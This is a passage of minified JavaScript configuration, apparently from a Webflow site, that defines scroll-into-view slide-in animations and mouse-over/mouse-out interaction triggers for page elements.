2165",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6926d9faf8e1fe2c3152fc70|70d502d7-7b7d-4b69-ce64-672aecca8ec2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6926d9faf8e1fe2c3152fc70|70d502d7-7b7d-4b69-ce64-672aecca8ec2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x19abfd65f7d},"e-2167":{id:"e-2167",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2168"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6926d9faf8e1fe2c3152fc70|70d502d7-7b7d-4b69-ce64-672aecca8ec8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6926d9faf8e1fe2c3152fc70|70d502d7-7b7d-4b69-ce64-672aecca8ec8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x19abfd65f7d},"e-2169":{id:"e-2169",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2170"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6926d9faf8e1fe2c3152fc70|585e769b-9c8b-af10-cd1a-a8bf038c348d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6926d9faf8e1fe2c3152fc70|585e769b-9c8b-af10-cd1a-a8bf038c348d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19abfe94d13},"e-2171":{id:"e-2171",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2172"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6926d9faf8e1fe2c3152fc70|585e769b-9c8b-af10-cd1a-a8bf038c3491",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6926d9faf8e1fe2c3152fc70|585e769b-9c8b-af10-cd1a-a8bf038c3491",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x19abfe94d13},"e-2173":{id:"e-2173",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2174"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6926d9faf8e1fe2c3152fc70|585e769b-9c8b-af10-cd1a-a8bf038c3495",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6926d9faf8e1fe2c3152fc70|585e769b-9c8b-af10-cd1a-a8bf038c3495",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x19abfe94d13},"e-2175":{id:"e-2175",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2176"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6926d9faf8e1fe2c3152fc70|585e769b-9c8b-af10-cd1a-a8bf038c3499",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6926d9faf8e1fe2c3152fc70|585e769b-9c8b-af10-cd1a-a8bf038c3499",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x19abfe94d13},"e-2177":{id:"e-2177",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2178"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6926d9faf8e1fe2c3152fc70|585e769b-9c8b-af10-cd1a-a8bf038c349d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6926d9faf8e1fe2c3152fc70|585e769b-9c8b-af10-cd1a-a8bf038c349d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x19abfe94d13},"e-2179":{id:"e-2179",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2180"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f16e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f16e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19588fd2880},"e-2180":{id:"e-2180",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2179"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f16e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f16e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19588fd2880},"e-2181":{id:"e-2181",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2182"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f16e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f16e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196c4192cca},"e-2183":{id:"e-2183",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2184"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f17a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f17a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19588fd2880},"e-2184":{id:"e-2184",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2183"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f17a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f17a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19588fd2880},"e-2185":{id:"e-2185",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2186"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f17a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f17a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196c41a623f},"e-2187":{id:"e-2187",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2188"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f188",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f188",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19588fd2880},"e-2188":{id:"e-2188",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2187"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f188",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f188",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19588fd2880},"e-2189":{id:"e-2189",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2190"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f188",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f188",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x196c41a9245},"e-2191":{id:"e-2191",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2192"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f194",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f194",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19588fd2880},"e-2192":{id:"e-2192",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2191"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f194",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f194",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19588fd2880},"e-2193":{id:"e-2193",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2194"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f194",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f194",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:600,direction:"BOTTOM",effectIn:!0},createdOn:0x196c41ac369},"e-2195":{id:"e-2195",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2196"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1a2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1a2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19588fd2880},"e-2196":{id:"e-2196",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2195"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1a2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1a2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19588fd2880},"e-2197":{id:"e-2197",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2198"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1a2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1a2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:600,direction:"BOTTOM",effectIn:!0},createdOn:0x196c41b1224},"e-2199":{id:"e-2199",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2200"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1ae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1ae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195890ef43b},"e-2200":{id:"e-2200",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2199"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1ae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1ae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195890ef43b},"e-2201":{id:"e-2201",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2202"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1ae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1ae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:800,direction:"BOTTOM",effectIn:!0},createdOn:0x196c41b572d},"e-2203":{id:"e-2203",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2204"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992e4c3d79},"e-2204":{id:"e-2204",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2203"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992e4c3d79},"e-2205":{id:"e-2205",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2206"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:800,direction:"BOTTOM",effectIn:!0},createdOn:0x1992e4c3d79},"e-2207":{id:"e-2207",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2208"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f173",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f173",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19b2c0a205c},"e-2208":{id:"e-2208",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2207"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f173",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f173",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b2c0a206f},"e-2209":{id:"e-2209",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2210"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f181",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f181",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b2c0fc068},"e-2210":{id:"e-2210",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2209"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f181",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f181",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b2c0fc06e},"e-2211":{id:"e-2211",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2212"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f18d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f18d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b2c105a5d},"e-2212":{id:"e-2212",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2211"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f18d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f18d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b2c105a63},"e-2213":{id:"e-2213",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2214"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f19b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f19b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b2c10cdff},"e-2214":{id:"e-2214",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2213"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f19b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f19b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b2c10ce0b},"e-2215":{id:"e-2215",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2216"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1a7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1a7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b2c111e66},"e-2216":{id:"e-2216",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2215"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1a7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1a7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b2c111e74},"e-2217":{id:"e-2217",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2218"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1b5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1b5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b2c116953},"e-2218":{id:"e-2218",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2217"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1b5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1b5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b2c11695f},"e-2219":{id:"e-2219",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2220"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b2c11d359},"e-2220":{id:"e-2220",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2219"}},mediaQueries:["main","medium","small","tiny"],target:{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"901f0a0d-4d31-eac5-4cf2-f74d5fe6f1c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:n